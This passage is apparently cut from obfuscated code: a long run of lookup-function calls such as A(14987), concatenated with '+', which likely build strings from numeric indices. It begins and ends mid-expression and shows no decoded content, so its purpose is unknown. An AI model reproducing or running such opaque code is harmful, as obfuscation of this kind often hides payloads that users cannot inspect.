A(14987) + A(21128) + A(36331) + A(24856) + A(36166) + A(33587) + A(17472) + A(12575) + A(12034) + A(33105) + A(13735) + A(14275) + A(3077) + A(38982) + A(33361) + A(18749) + A(38029) + A(10257) + A(39597) + A(5958) + A(27255) + A(30902) + A(39395) + A(30680) + A(30751) + A(14583) + A(33977) + A(37560) + A(1198) + A(3964) + A(20775) + A(28704)) + (A(5072) + A(14649) + A(10482) + A(34975) + A(17816) + A(18566) + A(2999) + A(25598) + A(11278) + A(37325) + A(33752) + A(11476) + A(37096) + A(9083) + A(9389) + A(31630) + A(25797) + A(39007) + A(12210) + A(1731) + A(2483) + A(36578) + A(33226) + A(12649) + A(11622) + A(8094) + A(3671) + A(39876) + A(25506) + A(8010) + A(30145) + A(18196) + A(26955) + A(27495) + A(27876) + A(16129) + A(13885) + A(12189) + A(34795) + A(18282) + A(2690) + A(6695) + A(13497) + A(29262) + A(36654) + A(10867) + A(15791) + A(24624) + A(23800) + A(1760) + A(27117) + A(5674) + A(4143) + A(34116) + A(34141) + A(36829) + A(7647) + A(19357) + A(19255) + A(12504) + A(23595) + A(10929) + A(6179) + A(25929) + A(19024) + A(16715) + A(11199) + A(29170) + A(25474) + A(27111) + A(33766) + A(17263) + A(30265) + A(4210) + A(32955) + A(23409) + A(29392) + A(2686) + A(28652) + A(38049) + A(38151) + A(29061) + A(38648) + A(9241) + A(26807) + A(13109) + A(28622) + A(35178) + A(18381) + A(33371) + A(3746) + A(5617) + A(16666) + A(17175) + A(25900) + A(7091) + A(10807) + A(26881) + A(13207) + A(38119)) + (A(38738) + A(24973) + A(16052) + A(13898) + A(4025) + A(15218) + A(26920) + A(16434) + A(32057) + A(10332) + A(13847) + A(1464) + A(12983) + A(21780) + A(40020) + A(2123) + A(17851) + A(19043) + A(24163) + A(11717) + A(14087) + A(2735) + A(18727) + A(15230) + A(30840) + A(35005) + A(14308) + A(17860) + A(17902) + A(6556) + A(21119) + A(26796) + A(25806) + A(27207) + A(16742) + A(19706) + A(15603) + A(36829) + A(22186) + A(33237) + A(30127) + A(26897) + A(12994) + A(19946) + A(36531) + A(24267) + A(35754) + A(31746) + A(29825) + A(15223) + A(11097) + A(16030) + A(38780) + A(729) + A(22943) + A(35942) + A(38277) + A(28634) + A(15520) + A(32550) + A(3016) + A(38170) + A(29538) + A(29024) + A(34485) + A(26821) + A(36994) + A(8044) + A(31481) + A(800) + A(34180) + A(15849) + A(29140) + A(37613) + A(13713) + A(35550) + A(39491) + A(14879) + A(8907) + A(18155) + A(1308) + A(31781) + A(29108) + A(30804) + A(36344) + A(38626) + A(23853) + A(20497) + A(25247) + A(22052) + A(23258) + A(15922) + A(30145) + A(18196) + A(23307) + A(19884) + A(28831) + A(9552) + A(13596) + A(19357)) + (A(30667) + A(3832) + A(11065) + A(1674) + A(37781) + A(3568) + A(21678) + A(33064) + A(39036) + A(31641) + A(4789) + A(27568) + A(12800) + A(32871) + A(21839) + A(6804) + A(5753) + A(22343) + A(21858) + A(18604) + A(34821) + A(26085) + A(34701) + A(7858) + A(5742) + A(21676) + A(33185) + A(31671) + A(34644) + A(23281) + A(6134) + A(27811) + A(10611) + A(25756) + A(5308) + A(27487) + A(27910) + A(15584) + A(1037) + A(28290) + A(17784) + A(27082) + A(4803) + A(30611) + A(5186) + A(19018) + A(38339) + A(28607) + A(30550) + A(34429) + A(8051) + A(624) + A(2774) + A(39337) + A(6567) + A(10066) + A(25829) + A(20472) + A(5290) + A(39912) + A(22226) + A(32309) + A(31507) + A(784) + A(19967) + A(17399) + A(7250) + A(35777) + A(1179) + A(17699) + A(22946) + A(37275) + A(18635) + A(11732) + A(35032) + A(19512) + A(15093) + A(20560) + A(7665) + A(11953) + A(37912) + A(27007) + A(15783) + A(11094) + A(24005) + A(21809) + A(19642) + A(11736) + A(35465) + A(16870) + A(39740) + A(30638) + A(12222) + A(36116) + A(14600) + A(2684) + A(14366) + A(5675) + A(31166) + A(23127)) + (A(12005) + A(33630) + A(27524) + A(33241) + A(751) + A(39812) + A(12316) + A(22718) + A(10297) + A(29833) + A(6812) + A(37256) + A(32133) + A(36181) + A(33033) + A(3618) + A(1315) + A(31324) + A(5255) + A(32493) + A(16469) + A(35435) + A(18484) + A(26199) + A(37989) + A(36585) + A(29985) + A(20686) + A(32874) + A(31300) + A(11762) + A(11140) + A(1509) + A(31770) + A(24883) + A(39448) + A(29086) + A(36180) + A(25641) + A(36729) + A(32560) + A(27279) + A(28987) + A(12690) + A(22798) + A(27407) + A(13701) + A(39767) + A(18031) + A(12999) + A(11397) + A(18607) + A(14419) + A(39141) + A(17010) + A(3618) + A(1315) + A(31324) + A(12556) + A(3978) + A(15840) + A(20698) + A(23305) + A(24517) + A(18157) + A(20953) + A(6354) + A(10495) + A(7569) + A(4133) + A(18028) + A(36065) + A(11896) + A(8702) + A(2198) + A(33192) + A(29078) + A(31931) + A(19746) + A(2421) + A(23251) + A(10173) + A(26667) + A(993) + A(30350) + A(11915) + A(21523) + A(6730) + A(26187) + A(12480) + A(28578) + A(30971) + A(38244) + A(35170) + A(6611) + A(27052) + A(21673) + A(32100) + A(38144) + A(14992)) + (A(22033) + A(32543) + A(14734) + A(5689) + A(22169) + A(23270) + A(37444) + A(6262) + A(18144) + A(1964) + A(24055) + A(23494) + A(40006) + A(27762) + A(9100) + A(10129) + A(3171) + A(23916) + A(16564) + A(4413) + A(8728) + A(29517) + A(25240) + A(6706) + A(25754) + A(607) + A(24989) + A(21077) + A(11762) + A(11140) + A(1509) + A(31770) + A(24883) + A(39448) + A(29086) + A(36180) + A(25641) + A(36729) + A(32560) + A(27279) + A(11517) + A(6587) + A(620) + A(30515) + A(9647) + A(13612) + A(11202) + A(38789) + A(18868) + A(24235) + A(19552) + A(19851) + A(4843) + A(29260) + A(35068) + A(10603) + A(1712) + A(18452) + A(13447) + A(34374) + A(5515) + A(12453) + A(17999) + A(18295) + A(13167) + A(20621) + A(15352) + A(27633) + A(20224) + A(9547) + A(36635) + A(25505) + A(32351) + A(26747) + A(7441) + A(7414) + A(12406) + A(26764) + A(22697) + A(34760) + A(25343) + A(36897) + A(36878) + A(14849) + A(33610) + A(9240) + A(26887) + A(13816) + A(32701) + A(29025) + A(35145) + A(32768) + A(35651) + A(22853) + A(26272) + A(30853) + A(13760) + A(17460) + A(28227) + A(20448)) + (A(7946) + A(7559) + A(17132) + A(10283) + A(37175) + A(20700) + A(19161) + A(4468) + A(36051) + A(11718) + A(23689) + A(7929) + A(15899) + A(617) + A(20955) + A(27663) + A(2868) + A(35992) + A(22480) + A(7700) + A(37759) + A(10158) + A(25896) + A(17787) + A(12327) + A(13222) + A(660) + A(3667) + A(6325) + A(5519) + A(37342) + A(25301) + A(34774) + A(14215) + A(29414) + A(32087) + A(4944) + A(33616) + A(8239) + A(4206) + A(37593) + A(39058) + A(2721) + A(25945) + A(13221) + A(29962) + A(7446) + A(31719) + A(705) + A(29085) + A(3867) + A(15370) + A(26259) + A(2908) + A(23802) + A(29590) + A(3207) + A(34804) + A(23662) + A(31933) + A(22766) + A(11735) + A(18348) + A(7857) + A(15871) + A(8888) + A(19783) + A(10495) + A(588) + A(34732) + A(5837) + A(3875) + A(29124) + A(33575) + A(25540) + A(24579) + A(13381) + A(10114) + A(30695) + A(33659) + A(25216) + A(7936) + A(19462) + A(6673) + A(3716) + A(10668) + A(30072) + A(22422) + A(37619) + A(18005) + A(36823) + A(11634) + A(38661) + A(1805) + A(24407) + A(5067) + A(21079) + A(35241) + A(2090) + A(21715)) + (A(17756) + A(14291) + A(6259) + A(4436) + A(28307) + A(35137) + A(34497) + A(26079) + A(6227) + A(29926) + A(17862) + A(15269) + A(27226) + A(2627) + A(1918) + A(27283) + A(29995) + A(13059) + A(1458) + A(26518) + A(10741) + A(22029) + A(35750) + A(23120) + A(14806) + A(2582) + A(33197) + A(27786) + A(31566) + A(31968) + A(32520) + A(39776) + A(3983) + A(17884) + A(34592) + A(20985) + A(21755) + A(27777) + A(28846) + A(22758) + A(38154) + A(649) + A(11761) + A(27454) + A(22577) + A(14111) + A(34582) + A(1313) + A(35832) + A(25245) + A(25444) + A(19432) + A(18806) + A(16268) + A(763) + A(18867) + A(12338) + A(12558) + A(40033) + A(32236) + A(10212) + A(30743) + A(17585) + A(2582) + A(33197) + A(27786) + A(31566) + A(31968) + A(32520) + A(39776) + A(3983) + A(17884) + A(34592) + A(20985) + A(21755) + A(27777) + A(28510) + A(17863) + A(2606) + A(24928) + A(19642) + A(27151) + A(31977) + A(14215) + A(7693) + A(32087) + A(4944) + A(33616) + A(8239) + A(4206) + A(37593) + A(39058) + A(2721) + A(25945) + A(13221) + A(30189) + A(12934) + A(8644) + A(39342) + A(14744)) + (A(9773) + A(33036) + A(26903) + A(2258) + A(13568) + A(9569) + A(6508) + A(9521) + A(20612) + A(20175) + A(21836) + A(7381) + A(24601) + A(30006) + A(18460) + A(17700) + A(4356) + A(9881) + A(23570) + A(12999) + A(11397) + A(24972) + A(18033) + A(26294) + A(9184) + A(14852) + A(29018) + A(19913) + A(2155) + A(32138) + A(3050) + A(35662) + A(7759) + A(15541) + A(6351) + A(30777) + A(15652) + A(18057) + A(3176) + A(26457) + A(33950) + A(35462) + A(2863) + A(14520) + A(26849) + A(24300) + A(27610) + A(31142) + A(27595) + A(11430) + A(10515) + A(37307) + A(22413) + A(31145) + A(18510) + A(38668) + A(2723) + A(34170) + A(14514) + A(33644) + A(8982) + A(30335) + A(5089) + A(24978) + A(20703) + A(4861) + A(17132) + A(10283) + A(37175) + A(20700) + A(19161) + A(4468) + A(36051) + A(32063) + A(30850) + A(35876) + A(15507) + A(20822) + A(11487) + A(24206) + A(5909) + A(23322) + A(13518) + A(32257) + A(39209) + A(33811) + A(3442) + A(36511) + A(10543) + A(6964) + A(24364) + A(30077) + A(26721) + A(22779) + A(37663) + A(30297) + A(12697) + A(12850) + A(18161) + A(4465)) + (A(7488) + A(6503) + A(38922) + A(39394) + A(23254) + A(28389) + A(34878) + A(28095) + A(29322) + A(30602) + A(20421) + A(17465) + A(31604) + A(38761) + A(28082) + A(15898) + A(17833) + A(13119) + A(1543) + A(3234) + A(13654) + A(17698) + A(11296) + A(13682) + A(32972) + A(25518) + A(12792) + A(2282) + A(30791) + A(16153) + A(2109) + A(12706) + A(21913) + A(22595) + A(34923) + A(9504) + A(22812) + A(33924) + A(6199) + A(5373) + A(6237) + A(32392) + A(38366) + A(25379) + A(4340) + A(2645) + A(10026) + A(2093) + A(12221) + A(29495) + A(8669) + A(20591) + A(5680) + A(17466) + A(23250) + A(6762) + A(30030) + A(21826) + A(14793) + A(1744) + A(20303) + A(19203) + A(24844) + A(14551) + A(31680) + A(28308) + A(34421) + A(25743) + A(6828) + A(36822) + A(31020) + A(654) + A(4437) + A(14941) + A(3325) + A(39598) + A(27022) + A(34077) + A(34121) + A(21476) + A(17855) + A(13155) + A(22985) + A(33947) + A(2069) + A(11893) + A(32720) + A(15228) + A(7275) + A(28684) + A(8925) + A(17596) + A(37384) + A(5548) + A(27719) + A(29781) + A(38431) + A(14455) + A(3308) + A(3474)) + (A(26543) + A(7947) + A(10517) + A(11921) + A(27317) + A(12294) + A(7755) + A(23293) + A(8605) + A(8557) + A(4382) + A(5112) + A(12590) + A(36788) + A(34868) + A(26385) + A(15289) + A(38813) + A(2808) + A(28820) + A(6478) + A(3333) + A(29783) + A(6415) + A(3282) + A(25638) + A(36769) + A(8945) + A(22353) + A(493) + A(33730) + A(779) + A(25264) + A(3423) + A(37699) + A(19528) + A(5268) + A(12154) + A(31532) + A(2997) + A(38172) + A(23812) + A(3237) + A(37369) + A(37328) + A(1559) + A(32709) + A(24919) + A(13650) + A(27856) + A(35439) + A(32782) + A(25665) + A(30854) + A(10869) + A(1239) + A(4698) + A(7966) + A(38893) + A(12032) + A(35752) + A(21170) + A(21991) + A(30200) + A(2600) + A(27807) + A(24153) + A(13266) + A(9748) + A(3134) + A(27932) + A(5074) + A(10317) + A(19211) + A(21775) + A(30594) + A(26436) + A(34023) + A(25202) + A(36271) + A(26205) + A(22051) + A(11418) + A(38392) + A(15007) + A(34337) + A(39497) + A(16334) + A(2709) + A(19989) + A(3164) + A(8600) + A(8166) + A(18958) + A(20056) + A(38946) + A(26798) + A(23617) + A(17977) + A(34987)) + (A(34785) + A(39350) + A(2186) + A(24952) + A(20319) + A(14343) + A(20681) + A(12432) + A(39156) + A(8921) + A(35231) + A(4129) + A(19876) + A(39847) + A(31825) + A(2440) + A(38715) + A(24171) + A(29612) + A(17455) + A(21409) + A(12025) + A(4191) + A(34163) + A(19247) + A(3956) + A(31915) + A(24111) + A(13250) + A(37436) + A(2389) + A(23130) + A(34530) + A(4296) + A(24322) + A(19923) + A(6289) + A(4791) + A(32005) + A(7216) + A(39432) + A(16480) + A(38340) + A(9755) + A(18874) + A(6773) + A(20020) + A(37785) + A(22286) + A(12259) + A(19325) + A(38864) + A(29614) + A(721) + A(3587) + A(38845) + A(6562) + A(29271) + A(1915) + A(23491) + A(5191) + A(18297) + A(21445) + A(23617) + A(17977) + A(34987) + A(34785) + A(39350) + A(2186) + A(34966) + A(24852) + A(16572) + A(25085) + A(28147) + A(15461) + A(36753) + A(39842) + A(37039) + A(2851) + A(21362) + A(33533) + A(27911) + A(19505) + A(23079) + A(38651) + A(35028) + A(26083) + A(7162) + A(33665) + A(36155) + A(25452) + A(17997) + A(34349) + A(1098) + A(4814) + A(26437) + A(21651) + A(1031) + A(16667) + A(23875)) + (A(31823) + A(33682) + A(11342) + A(22649) + A(27138) + A(17050) + A(15458) + A(22775) + A(21845) + A(27324) + A(12583) + A(34243) + A(27191) + A(11898) + A(15287) + A(10153) + A(10570) + A(27063) + A(31267) + A(15672) + A(32843) + A(27013) + A(4949) + A(18179) + A(10261) + A(13431) + A(22064) + A(28828) + A(19863) + A(38801) + A(19162) + A(10545) + A(14284) + A(15383) + A(23397) + A(4881) + A(33390) + A(34960) + A(34946) + A(8281) + A(14218) + A(8942) + A(932) + A(38327) + A(31525) + A(7779) + A(21814) + A(28175) + A(29093) + A(32951) + A(15934) + A(20465) + A(37749) + A(10623) + A(21677) + A(20656) + A(5636) + A(14268) + A(27415) + A(15340) + A(14342) + A(15448) + A(32810) + A(3723) + A(26360) + A(25969) + A(19536) + A(28922) + A(13292) + A(8999) + A(20206) + A(27739) + A(29722) + A(2413) + A(34179) + A(1530) + A(25673) + A(1820) + A(20358) + A(9713) + A(32716) + A(22562) + A(3894) + A(7328) + A(24522) + A(35582) + A(20514) + A(7861) + A(17566) + A(30710) + A(19513) + A(8600) + A(8166) + A(18958) + A(4451) + A(37873) + A(12860) + A(1844) + A(16024) + A(4151)) + (A(37733) + A(38728) + A(38310) + A(23851) + A(15708) + A(3061) + A(36872) + A(1694) + A(27285) + A(2503) + A(22410) + A(39338) + A(30824) + A(25874) + A(26286) + A(8281) + A(14218) + A(8942) + A(932) + A(38327) + A(31525) + A(7779) + A(29432) + A(19065) + A(5786) + A(19075) + A(37267) + A(29974) + A(33869) + A(19588) + A(23857) + A(18012) + A(13988) + A(9666) + A(25256) + A(34442) + A(30641) + A(11663) + A(15595) + A(11606) + A(17160) + A(26064) + A(8637) + A(17213) + A(30219) + A(11594) + A(8757) + A(24254) + A(6641) + A(4615) + A(35199) + A(29412) + A(34657) + A(17927) + A(5378) + A(9403) + A(15991) + A(20928) + A(30919) + A(25308) + A(14635) + A(27556) + A(1650) + A(13001) + A(31784) + A(17951) + A(16419) + A(31574) + A(34213) + A(19406) + A(19016) + A(36828) + A(8145) + A(26808) + A(18596) + A(19755) + A(39731) + A(20085) + A(26848) + A(21084) + A(26222) + A(38462) + A(32764) + A(28936) + A(3993) + A(8857) + A(13135) + A(35234) + A(27554) + A(19894) + A(38756) + A(26599) + A(26831) + A(29873) + A(24887) + A(31473) + A(19943) + A(26359) + A(10852) + A(5030)) + (A(38851) + A(26263) + A(21444) + A(23884) + A(40003) + A(8569) + A(18666) + A(3574) + A(5909) + A(23322) + A(13518) + A(20008) + A(8824) + A(26931) + A(1054) + A(38204) + A(31041) + A(37060) + A(18786) + A(37727) + A(27169) + A(26221) + A(32337) + A(32048) + A(35323) + A(29721) + A(9850) + A(31587) + A(24498) + A(38424) + A(14205) + A(28628) + A(25175) + A(24059) + A(23660) + A(4116) + A(26841) + A(6681) + A(13348) + A(24360) + A(37647) + A(22023) + A(7797) + A(17611) + A(31644) + A(18576) + A(34571) + A(2480) + A(23766) + A(8148) + A(9352) + A(18856) + A(25986) + A(18741) + A(5962) + A(5288) + A(17318) + A(12258) + A(26779) + A(29064) + A(34153) + A(27836) + A(36487) + A(9519) + A(19486) + A(28895) + A(14979) + A(5881) + A(18048) + A(37279) + A(15762) + A(30989) + A(34496) + A(27432) + A(31653) + A(33771) + A(13657) + A(26452) + A(14840) + A(29406) + A(28788) + A(32240) + A(12184) + A(20573) + A(35647) + A(8367) + A(31829) + A(31605) + A(31036) + A(37363) + A(13924) + A(11543) + A(19222) + A(6849) + A(32583) + A(22307) + A(21350) + A(5678) + A(10487) + A(3216)) + (A(39811) + A(37274) + A(31971) + A(30121) + A(33071) + A(5869) + A(35561) + A(14671) + A(4851) + A(18393) + A(1596) + A(28357) + A(36701) + A(13516) + A(911) + A(29851) + A(26123) + A(34104) + A(28988) + A(3427) + A(31939) + A(6600) + A(25565) + A(27040) + A(10815) + A(39306) + A(26882) + A(8119) + A(429) + A(596) + A(32219) + A(10505) + A(1007) + A(34155) + A(29689) + A(39306) + A(26882) + A(8119) + A(429) + A(596) + A(32219) + A(10505) + A(1007) + A(10982) + A(23639) + A(6265) + A(26604) + A(5586) + A(30945) + A(30242) + A(32968) + A(25135) + A(26168) + A(23556) + A(23365) + A(32519) + A(8533) + A(12617) + A(24814) + A(21049) + A(29764) + A(30612) + A(33318) + A(8144) + A(8326) + A(25642) + A(2796) + A(7520) + A(39782) + A(9886) + A(5242) + A(7007) + A(22395) + A(14590) + A(26970) + A(9121) + A(8533) + A(12617) + A(24814) + A(21049) + A(29764) + A(30612) + A(33318) + A(8144) + A(9741) + A(24732) + A(38239) + A(25460) + A(18153) + A(17883) + A(9495) + A(25230) + A(5638) + A(10136) + A(750) + A(28974) + A(2195) + A(24136) + A(34346) + A(37600)) + (A(9495) + A(25230) + A(5638) + A(10136) + A(9366) + A(35118) + A(39820) + A(32623) + A(20749) + A(38361) + A(18786) + A(37727) + A(27169) + A(26221) + A(22166) + A(10532) + A(18829) + A(26557) + A(37801) + A(7057) + A(31070) + A(2189) + A(5768) + A(12521) + A(29865) + A(5916) + A(26526) + A(18797) + A(8975) + A(3327) + A(26779) + A(29064) + A(34153) + A(27836) + A(32798) + A(15864) + A(5466) + A(7686) + A(34284) + A(39102) + A(23811) + A(30470) + A(9915) + A(38217) + A(11440) + A(36387) + A(1437) + A(29398) + A(7367) + A(34648) + A(12508) + A(14088) + A(6482) + A(7393) + A(25520) + A(2791) + A(30937) + A(37005) + A(4102) + A(17685) + A(2028) + A(16194) + A(3591) + A(30057) + A(22837) + A(20665) + A(28683) + A(15763) + A(22781) + A(12702) + A(13312) + A(24532) + A(13360) + A(23900) + A(39400) + A(2170) + A(29385) + A(2130) + A(10997) + A(549) + A(18048) + A(37279) + A(15762) + A(30989) + A(6405) + A(8895) + A(12825) + A(4520) + A(27538) + A(12098) + A(20469) + A(8746) + A(38218) + A(20825) + A(16239) + A(7312) + A(35061) + A(3772) + A(8975) + A(3327)) + (A(26779) + A(29064) + A(34153) + A(27836) + A(27271) + A(16391) + A(14737) + A(33484) + A(23574) + A(16330) + A(38922) + A(39394) + A(23254) + A(1848) + A(4122) + A(10957) + A(14069) + A(37771) + A(3222) + A(3866) + A(1829) + A(32999) + A(8477) + A(9331) + A(26560) + A(13274) + A(34411) + A(20770) + A(8779) + A(32772) + A(22436) + A(25024) + A(4700) + A(31466) + A(25931) + A(29710) + A(16100) + A(29651) + A(26788) + A(3878) + A(17028) + A(7295) + A(37970) + A(34979) + A(15665) + A(35492) + A(39701) + A(25460) + A(18153) + A(17883) + A(9495) + A(25230) + A(5638) + A(10136) + A(15018) + A(37223) + A(9043) + A(2042) + A(20923) + A(27409) + A(29561) + A(9820) + A(21475) + A(12124) + A(2436) + A(21773) + A(24964) + A(18789) + A(3026) + A(5788) + A(23415) + A(23667) + A(12255) + A(36975) + A(30269) + A(26711) + A(6923) + A(2032) + A(32630) + A(32494) + A(16471) + A(22199) + A(38338) + A(19626) + A(29800) + A(3868) + A(34769) + A(18478) + A(2406) + A(5533) + A(7967) + A(29009) + A(39488) + A(28399) + A(26191) + A(13679) + A(34553) + A(13833) + A(34251) + A(5431)) + (A(27787) + A(24744) + A(38901) + A(29906) + A(11694) + A(29341) + A(33202) + A(11864) + A(30198) + A(2243) + A(12868) + A(28079) + A(3422) + A(7668) + A(7627) + A(12044) + A(4673) + A(1056) + A(35011) + A(16281) + A(24383) + A(32751) + A(14164) + A(22995) + A(14887) + A(36249) + A(13294) + A(35052) + A(29493) + A(13915) + A(30019) + A(31655) + A(26153) + A(30369) + A(19266) + A(21044) + A(5547) + A(19567) + A(19481) + A(2809) + A(28579) + A(35063) + A(3575) + A(23431) + A(37793) + A(10513) + A(25665) + A(30854) + A(10869) + A(1239) + A(39185) + A(2954) + A(35044) + A(28567) + A(14086) + A(24825) + A(14803) + A(23826) + A(27997) + A(21932) + A(33535) + A(26926) + A(23588) + A(10557) + A(9791) + A(17936) + A(16879) + A(23580) + A(16454) + A(18511) + A(9200) + A(23940) + A(37526) + A(26446) + A(9084) + A(27881) + A(10241) + A(5571) + A(34725) + A(3084) + A(21518) + A(26120) + A(32705) + A(2556) + A(35469) + A(4162) + A(16452) + A(18832) + A(5547) + A(19567) + A(19481) + A(2809) + A(28579) + A(27373) + A(26665) + A(32418) + A(7622) + A(5554) + A(3841) + A(18035)) + (A(14053) + A(29630) + A(13415) + A(12639) + A(6768) + A(16804) + A(36093) + A(33866) + A(3926) + A(15868) + A(10019) + A(36768) + A(21908) + A(37831) + A(39904) + A(13082) + A(9189) + A(14267) + A(29301) + A(5096) + A(24602) + A(36998) + A(2082) + A(2050) + A(10909) + A(37785) + A(22286) + A(12259) + A(3630) + A(16808) + A(1827) + A(35841) + A(18149) + A(6314) + A(8154) + A(4881) + A(580) + A(1655) + A(25481) + A(23208) + A(33599) + A(16358) + A(18385) + A(16641) + A(5921) + A(8691) + A(16490) + A(23856) + A(28374) + A(25869) + A(22686) + A(26671) + A(22237) + A(24583) + A(17818) + A(8272) + A(33425) + A(15852) + A(36414) + A(26712) + A(21775) + A(6099) + A(829) + A(40084) + A(4605) + A(26497) + A(26151) + A(38392) + A(15007) + A(14981) + A(36579) + A(7510) + A(5855) + A(24333) + A(894) + A(15868) + A(10019) + A(28401) + A(37255) + A(1168) + A(2021) + A(28736) + A(31843) + A(17283) + A(25723) + A(22354) + A(25551) + A(3734) + A(39215) + A(12677) + A(36885) + A(581) + A(38370) + A(4514) + A(7431) + A(4018) + A(35216) + A(12248) + A(30672) + A(25938)) + (A(15100) + A(27881) + A(40012) + A(39899) + A(3897) + A(15268) + A(28602) + A(32969) + A(5409) + A(17336) + A(2245) + A(33080) + A(14050) + A(12208) + A(12581) + A(30923) + A(14488) + A(2521) + A(38502) + A(28551) + A(22424) + A(11268) + A(16746) + A(7863) + A(20406) + A(24745) + A(38195) + A(20371) + A(39595) + A(8549) + A(9632) + A(26715) + A(13313) + A(29070) + A(30668) + A(21770) + A(30569) + A(24563) + A(14339) + A(2085) + A(17542) + A(4934) + A(18159) + A(12225) + A(23347) + A(17661) + A(4862) + A(16766) + A(36672) + A(35717) + A(29846) + A(12527) + A(28751) + A(15906) + A(33166) + A(30958) + A(24172) + A(9934) + A(16188) + A(30844) + A(2747) + A(688) + A(3995) + A(3956) + A(29606) + A(13515) + A(6027) + A(29630) + A(4556) + A(23855) + A(33586) + A(25796) + A(1789) + A(38929) + A(13146) + A(28958) + A(8462) + A(7868) + A(10304) + A(30359) + A(31487) + A(30382) + A(23609) + A(23950) + A(25431) + A(19728) + A(7692) + A(22950) + A(34928) + A(32420) + A(36672) + A(18869) + A(7591) + A(7216) + A(39432) + A(8553) + A(36702) + A(36192) + A(36445) + A(15801)) + (A(19524) + A(31574) + A(17412) + A(33051) + A(33883) + A(38129) + A(26868) + A(8076) + A(22701) + A(19528) + A(744) + A(31149) + A(36765) + A(16670) + A(39103) + A(15560) + A(5660) + A(10152) + A(39231) + A(1869) + A(17325) + A(16692) + A(8940) + A(12317) + A(10813) + A(37764) + A(29780) + A(32046) + A(14859) + A(30892) + A(36752) + A(5767) + A(14154) + A(14176) + A(14431) + A(25759) + A(16348) + A(4774) + A(40082) + A(37054) + A(24605) + A(8748) + A(15284) + A(37346) + A(9568) + A(8048) + A(9417) + A(13995) + A(31903) + A(12790) + A(21172) + A(3971) + A(23803) + A(18296) + A(30895) + A(2681) + A(18786) + A(37727) + A(27169) + A(26221) + A(6814) + A(29165) + A(2216) + A(36463) + A(17965) + A(12098) + A(20469) + A(8746) + A(38218) + A(20825) + A(9176) + A(7939) + A(26977) + A(8395) + A(35247) + A(21195) + A(14664) + A(6857) + A(16917) + A(23791) + A(38623) + A(34909) + A(36606) + A(4060) + A(19399) + A(15245) + A(2708) + A(27699) + A(35801) + A(40073) + A(30588) + A(20537) + A(4947) + A(4e3) + A(10439) + A(16152) + A(12438) + A(8574) + A(13531) + A(17342)) + (A(17704) + A(21826) + A(14793) + A(1744) + A(20303) + A(9210) + A(27497) + A(28514) + A(21790) + A(22394) + A(30945) + A(30242) + A(32968) + A(25135) + A(26168) + A(23556) + A(12597) + A(11234) + A(20673) + A(32692) + A(20052) + A(15526) + A(25699) + A(37678) + A(26643) + A(10476) + A(4457) + A(23899) + A(32258) + A(24390) + A(38062) + A(6662) + A(28885) + A(15192) + A(34864) + A(3786) + A(37146) + A(25652) + A(1396) + A(28528) + A(35658) + A(38368) + A(6154) + A(28588) + A(12361) + A(19168) + A(29931) + A(36694) + A(14518) + A(5030) + A(38851) + A(26263) + A(21444) + A(4064) + A(30171) + A(4462) + A(14592) + A(30536) + A(7943) + A(28210) + A(30119) + A(14585) + A(10443) + A(25569) + A(29381) + A(35528) + A(33979) + A(29105) + A(29339) + A(27831) + A(28580) + A(38236) + A(37726) + A(2783) + A(33335) + A(5469) + A(5421) + A(25354) + A(8517) + A(31586) + A(27446) + A(25782) + A(1874) + A(31864) + A(30267) + A(11488) + A(21768) + A(25881) + A(7152) + A(18489) + A(39957) + A(8604) + A(11583) + A(9639) + A(17766) + A(23294) + A(14219) + A(19285) + A(36435) + A(8607)) + (A(23143) + A(9525) + A(6780) + A(33509) + A(36752) + A(5767) + A(14154) + A(14176) + A(5644) + A(17069) + A(25837) + A(39214) + A(39258) + A(32494) + A(16471) + A(22199) + A(38338) + A(33302) + A(35183) + A(13742) + A(6579) + A(34316) + A(36738) + A(1860) + A(11576) + A(12412) + A(28996) + A(15454) + A(14618) + A(8471) + A(8233) + A(3427) + A(31939) + A(6600) + A(25565) + A(20687) + A(36679) + A(14261) + A(7253) + A(1604) + A(29561) + A(9820) + A(21475) + A(12124) + A(12324) + A(7424) + A(36354) + A(32184) + A(5257) + A(2093) + A(12221) + A(39576) + A(34989) + A(38679) + A(27506) + A(3967) + A(25172) + A(14365) + A(39858) + A(24532) + A(13360) + A(23900) + A(25739) + A(32426) + A(8088) + A(35123) + A(34949) + A(33041) + A(23034) + A(34547) + A(32828) + A(25924) + A(15115) + A(10356) + A(12234) + A(8878) + A(4230) + A(20549) + A(28541) + A(4046) + A(30918) + A(37345) + A(18680) + A(33101) + A(37723) + A(9928) + A(30108) + A(9634) + A(34446) + A(22045) + A(9951) + A(36076) + A(10775) + A(3291) + A(1753) + A(35301) + A(20201) + A(14244) + A(2759) + A(20254)) + (A(21206) + A(4627) + A(27916) + A(5731) + A(37598) + A(35335) + A(13962) + A(22215) + A(30271) + A(38432) + A(20494) + A(34245) + A(15792) + A(15526) + A(25699) + A(37678) + A(31140) + A(4781) + A(11793) + A(32617) + A(7326) + A(3899) + A(14500) + A(32460) + A(32977) + A(12521) + A(39452) + A(37406) + A(6536) + A(29290) + A(12440) + A(19021) + A(423) + A(36950) + A(23682) + A(25727) + A(14228) + A(11352) + A(36191) + A(26132) + A(29511) + A(16194) + A(34827) + A(30057) + A(37856) + A(8673) + A(20851) + A(28038) + A(7021) + A(21260) + A(23415) + A(27841) + A(12255) + A(30069) + A(11409) + A(33154) + A(9201) + A(27096) + A(23575) + A(34428) + A(20870) + A(15689) + A(8023) + A(27346) + A(33716) + A(39322) + A(14368) + A(23854) + A(4957) + A(8476) + A(19527) + A(17271) + A(22168) + A(4137) + A(9050) + A(33291) + A(36148) + A(13055) + A(14461) + A(4353) + A(30070) + A(30049) + A(1761) + A(20659) + A(35027) + A(8502) + A(5305) + A(9280) + A(4975) + A(2137) + A(23478) + A(14235) + A(5709) + A(21122) + A(14544) + A(37272) + A(31026) + A(3690) + A(34716) + A(17394)) + (A(17502) + A(30643) + A(18217) + A(5533) + A(12188) + A(5565) + A(37975) + A(17544) + A(15073) + A(19178) + A(30817) + A(2955) + A(34246) + A(3604) + A(30313) + A(33920) + A(11425) + A(38846) + A(32142) + A(26458) + A(39171) + A(37196) + A(31228) + A(6566) + A(23862) + A(6299) + A(31936) + A(11990) + A(24528) + A(30768) + A(11344) + A(36990) + A(17526) + A(32361) + A(16314) + A(35739) + A(30231) + A(38331) + A(19682) + A(6402) + A(34145) + A(19903) + A(37733) + A(38728) + A(38310) + A(20328) + A(18966) + A(37171) + A(20440) + A(4187) + A(23773) + A(7668) + A(7627) + A(10442) + A(20538) + A(22827) + A(31535) + A(5954) + A(35279) + A(35108) + A(39069) + A(33632) + A(10182) + A(9203) + A(35621) + 